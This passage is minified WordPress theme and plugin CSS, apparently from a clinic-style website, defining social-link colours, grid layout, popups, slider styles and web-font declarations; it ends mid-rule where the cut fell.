.wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#2d2d2d;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFFFFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent-1:#337aae;--wp--preset--color--accent-2:#FF855F;--wp--preset--color--accent-3:#41617a;--wp--preset--color--accent-4:#2a3e59;--wp--preset--color--accent-5:#082744;--wp--preset--color--grey:#F2F2F2;--wp--preset--color--dark-grey:#666666;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:20px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--h-1:40px;--wp--preset--font-size--h-2:30px;--wp--preset--font-size--h-3:22px;--wp--preset--font-size--h-4:21px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.has-white-color{color:var(--wp--preset--color--white)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle}.featherlight iframe{border:none}.featherlight *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img{height:auto}.site-container{overflow-x:hidden}.locations ul{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -4px}.locations li{background-color:transparent;border:1px solid #337aae;border-radius:4px;color:#337aae;transition:.2s ease-in-out;margin:4px;flex:1 0 auto;text-align:center}.locations li.active{background-color:#337aae;color:#fff}.locations li:hover{background-color:#337aae;color:#fff}.locations li a{color:inherit;padding:6px 10px;display:inline-block;width:100%}.container{max-width:100%;width:100%;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.bg-cover{background-position:center;background-size:cover;background-repeat:no-repeat}h2{letter-spacing:normal}.mb-1{margin-bottom:16px}.row{display:flex;flex-wrap:wrap;margin:0 -15px}.row.no-gutters{margin:0}.row.no-gutters [class^=col-]{padding:0}.align-items-center{align-items:center}.justify-center{justify-content:center}[class^=col-]{flex:0 0 100%;max-width:100%;padding:0 15px;margin-bottom:15px}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:"";padding-top:43.5%}.embed-responsive iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}iframe{width:100%}.global-padding{padding-top:2.5rem;padding-bottom:2.5rem}.text-white,.text-white h1,.text-white h2,.text-white h3{color:#fff}@media (min-width:576px){.container{max-width:540px}[class^=col-]{margin-bottom:30px}}@media (min-width:768px){.container{max-width:720px}.global-padding{padding-top:3.5rem;padding-bottom:3.5rem}}@media (min-width:992px){.container{max-width:960px}.row.gutter-60{margin:0 -25px}.row.gutter-60>[class^=col-]{padding:0 25px}.col-lg-6{flex:0 0 50%;max-width:50%}}@media (min-width:1200px){.container{max-width:1140px}.global-padding{padding-top:5rem;padding-bottom:5rem}}.text-center{text-align:center}.w-732{max-width:732px}.mx-auto{margin-right:auto;margin-left:auto}.body-text-lg{font-size:16px;line-height:1.8;color:#7b7b7b}picture{display:block}.img-fluid img{width:100%;height:auto;vertical-align:bottom}.mb-0{margin-bottom:0!important}.mb-3{margin-bottom:1.5rem}.pt-3{padding-top:1.5rem}.pb-6{padding-bottom:3rem}.btn{display:inline-block;padding:1.5rem 2.5rem;font-size:16px;line-height:1.5;font-weight:600;text-align:center;transition:.2s all ease-in-out;min-width:160px}.btn-primary{background-color:#337aae;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background-color:#337aae;color:#fff}.btn-xl{min-width:280px}.bg-primary{background-color:#337aaf}.bg-dark-blue{background-color:#41617a}.bg-light-gray{background-color:#f2f2f2}.text-white{color:#fff}.text-white a{color:#fff;text-decoration:underline}.text-white a:hover{color:#fff;text-decoration:none}.position-relative{position:relative}.section-heading{margin-bottom:2rem}.section-work h3,.section-work p{margin-bottom:10px}.section-offset{margin-top:10rem;padding-bottom:3rem}.section-offset figure img{margin-top:-10rem}.section-services{padding-top:4rem;padding-bottom:4rem}.four-card-row,.three-card-row{display:flex;flex-wrap:wrap;justify-content:center;margin-right:-5px;margin-left:-5px}.four-card-col,.three-card-col{flex:0 0 50%;max-width:50%;padding:5px}.card-media{position:relative;z-index:1;padding:1.375rem;min-height:150px;display:flex;flex-direction:column;justify-content:flex-end;text-align:center;overflow:hidden}.card-media::after{position:absolute;content:'';top:0;right:0;bottom:0;left:0;background:linear-gradient(180deg,#08274400 0,#082744 100%);z-index:-1}.card-media figure{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;transition:.2s all ease-in-out;margin-bottom:0}.card-media figure img{height:100%;object-fit:cover;object-position:center}.card-media .card-title{color:#fff;font-size:12px;line-height:1.388888888888889}.card-media:hover figure{transform:scale(1.1)}.card-media-alt{background-color:#fff;padding:0!important;min-height:auto!important;display:block}.card-media-alt figure{position:static;height:110px;overflow:hidden;transform:scale(1)!important}.card-media-alt figure img{transition:.2s all ease-in-out;filter:grayscale(100%)}.card-media-alt:hover figure img{transform:scale(1.1);filter:grayscale(0)}.card-media-alt::after{display:none}.card-media-alt .card-title{color:#41617a;display:block;padding:1rem}.section-office .content-wrap{padding:3rem 2rem;font-size:16px;line-height:1.65}.section-office .content-wrap h2{margin-bottom:2.5rem}.info-list .item{display:flex;margin-bottom:2rem}.info-list .item:last-child{margin-bottom:0}.info-list .item figure{flex:none;margin-right:1.5rem;margin-bottom:0}.info-list .item h3{font-size:23px;margin-bottom:10px}.info-list .item p{opacity:.84;margin-bottom:10px}.section-treatment h2{margin-bottom:10px}.btn{border-radius:8px}.content-area,.wrap{max-width:1280px}.modal{position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;visibility:hidden;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s}.close-button{width:2rem;height:2rem;font-size:1.2em;line-height:1;padding:0 .2em .15em;text-align:center;cursor:pointer;border-radius:50%;background-color:#337aae;color:#fff;transition:color .12s ease-in-out;position:absolute;top:.3rem;right:.2rem;display:flex;justify-content:center;align-items:center}.close-button:hover{color:#d5e8f5}.show-modal{opacity:1;visibility:visible;transform:scale(1);transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s}figure img{vertical-align:bottom}.bg-cover{background-repeat:no-repeat!important;background-size:cover!important;background-position:center!important}.tab-menu{margin-bottom:20px}.tab-menu ul{margin:0;padding:0;list-style:none;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -15px}.tab-menu ul li{text-align:center;padding:0 15px;margin-bottom:15px}.tab-menu ul li a{padding:15px!important;min-width:200px!important;color:#347aac;padding:10px 15px;display:flex;justify-content:center;align-items:center;text-decoration:none;transition:.5s all;border:1px solid #347aac;border-radius:8px;line-height:1.3;height:100%}.tab-menu ul li a:hover{color:#fff;text-decoration:none;background-color:#347aac}.tab-menu ul li a.active{background:#347aac;color:#fff;text-decoration:none}.tab-box{display:none}.tab-box [class*=col-]{margin:30px 0 0}.tab-menu ul{justify-content:center}.wp-block-cover__inner-container h1{margin-bottom:10px!important}.sub-menu-wrapper .wrap{padding:0!important}ul.menu .sub-menu-wrapper .menu-item a{padding:8px 15px}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:6px 12px}ul.menu .sub-menu-wrapper .menu-item a:hover{background:#fff;color:#2a3e59}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover{background:0 0;color:#fff}.site-inner{clear:both;margin:78px auto 0}@media(max-width:479px){.section-content .three-card-col{flex:0 0 100%;max-width:100%}.section-content .three-card-col{padding-top:0;padding-bottom:0}.section-content .three-card-col ul{margin-bottom:0}}@media(min-width:576px){.four-card-row,.three-card-row{margin-right:-8px;margin-left:-8px}.four-card-col,.three-card-col{flex:0 0 33.33%;max-width:33.33%;padding:8px}.section-services{padding-top:6rem;padding-bottom:6rem}.card-media{min-height:200px}.card-media .card-title{font-size:15px}.section-office .content-wrap{padding:4rem 3rem}}@media(min-width:768px){figure{margin:0}.body-text-lg{line-height:2}.col-md-6{flex:0 0 50%;max-width:50%}.section-work .row{margin-right:-3rem;margin-left:-3rem}.section-work .row [class^=col-]:not(:last-child){border-right:1px solid #337aae}.section-work [class^=col-]{padding-right:3rem;padding-left:3rem}.expert{font-size:18px}.popup_wrap{height:auto!important}}@media(min-width:992px){.section-work .row{margin-right:-4rem;margin-left:-4rem}.section-work [class^=col-]{padding-right:4rem;padding-left:4rem}.section-work .col-lg-3{flex:0 0 25%;max-width:25%}.card-media-alt figure{height:160px}}@media(min-width:1024px){.site-inner{margin:82px auto 0}}@media(min-width:1200px){ul.menu .sub-menu-wrapper .menu-item a{padding:8px 30px}.container-xl{max-width:1030px}.body-text-lg{font-size:18px;line-height:2.222222222222222}.pt-3{padding-top:3rem}.pb-6{padding-bottom:5rem}.mb-3{margin-bottom:3rem}.btn-xl{min-width:370px}.section-heading{margin-bottom:4rem}.section-offset{margin-top:20rem}.section-offset figure img{margin-top:-20rem}.section-offset figure{margin-right:-10rem}.section-services{padding-top:8rem;padding-bottom:8rem}.card-media{min-height:270px;padding:2rem}.card-media .card-title{font-size:18px}.section-office .content-wrap{padding:6rem 4rem;font-size:20px;line-height:1.65}.section-office .content-wrap h2{margin-bottom:4rem}.info-list .item{margin-bottom:3rem}.four-card-col{flex:0 0 25%;max-width:25%}.expert{font-size:20px}.tab-menu ul li a{padding:15px 30px!important}}@media (min-width:1440px){.container{max-width:1310px}.global-padding{padding-top:6rem;padding-bottom:6rem}.container{max-width:1280px}}@media (min-width:1600px){.embed-responsive::before{padding-top:30%}}@media(max-width:1199px){.call_btn span{display:none}}@media(max-width:991px){h2{font-size:25px}}@media(max-width:529px){.before-footer-widgets .wrap #text-8{margin-bottom:-8rem}}.section-office .embed-responsive{height:100%}.section-office .embed-responsive-16by9::before{padding-top:56.25%}.btn{text-transform:capitalize!important}.blogs_slider .slick-list{padding:15px 0 30px}.blogs_card time{width:80px;height:80px;border-radius:40px;display:block;background:#337aae;color:#fff;text-align:center;padding:18px 22px;font-size:18px;line-height:1.2;margin:-55px auto 15px}.blogs_card img{width:100%;max-height:263px;min-height:263px;object-fit:cover}.blogs_slider .slick-list .item{padding:15px}.blogs_slider{margin:0 -15px}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .column-icons{display:none}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .sub-menu{margin:0}a.close{background:#30bdff;width:25px;height:25px;border-radius:50%;display:flex;justify-content:center;align-items:center;color:#fff;position:absolute;top:10px;right:10px;z-index:9999}a.close:hover{background:#000}.popup_wrap a{text-decoration:none}.popup-onload{margin:0 auto;display:none;position:fixed;z-index:101;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;padding-top:30px}.popup-onload:after{content:'';background-color:rgba(0,0,0,.7);width:200%;height:200%;position:absolute;left:-50%;top:-20%}.popup_wrap{padding:0;line-height:1.5;position:relative;z-index:99;background-color:#fff;max-width:1080px;margin:0 auto;overflow:auto}.popup-content:after{content:'';background-image:var(--wpr-bg-246a6f88-a51e-41ad-892e-d1c46c925ef7);width:389px;height:287px;background-repeat:no-repeat;background-position:top right;position:absolute;top:0;right:0;z-index:-1;opacity:.2}.menu-locations-container ul#menu-locations{display:flex;justify-content:center;flex-wrap:wrap;row-gap:16px;margin-left:-8px;margin-right:-8px}.menu-locations-container ul#menu-locations>li{margin-bottom:0;flex:0 0 auto;width:100%;margin-left:8px;margin-right:8px}@media(min-width:768px){.menu-locations-container ul#menu-locations>li{width:46.5%}}@media(min-width:1200px){.menu-locations-container ul#menu-locations>li{width:47.5%}}.header-top{border-bottom:1px solid #337aae}.header-top__wrapper{display:flex;flex-wrap:wrap;gap:16px;justify-content:space-between;font-size:14px;line-height:1.5}.header-top__left{flex:1 1 0;text-align:left;align-self:center}.header-top__left ul{display:flex;flex-wrap:wrap;margin:0 -8px;overflow:hidden;row-gap:8px}.header-top__left ul li{position:relative;padding:0 8px}.header-top__left ul li::after{content:'';width:1px;position:absolute;top:50%;transform:translateY(-50%);height:16px;right:0;background-color:#fff}.header-top__right{flex:0 0 auto}.header-top__right .search-toggle{position:static}.header-top__right .search-form{right:24px;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}@media (min-width:1024px){.header-top__right .search-form{right:48px}}.header-top__right .search-form::before{right:10px;top:11px}.header-top__right .search-toggle span{display:none}.btn{background-color:#00aeef!important;border:1px solid #00aeef!important;color:#fff!important;transform:scale(1.025)}.btn:hover{background-color:#fff!important;color:#000!important}a{color:#00aeef}li#menu-item-234 .sub-menu-wrapper{column-count:2}.btn{border-radius:0!important}.events [class^=col-]{margin:30px 0 0}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--direction-multiplier:1}body.rtl{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor 